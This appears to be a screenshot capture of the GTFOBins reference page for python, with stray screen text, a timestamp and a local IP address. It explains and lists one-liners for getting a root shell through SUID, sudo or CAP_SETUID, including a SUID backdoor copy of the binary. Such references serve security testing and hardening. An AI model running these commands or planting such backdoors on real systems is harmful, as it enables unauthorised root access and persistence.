 Security Dashboard
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
00:13
Custom Fonts
192.168.174.128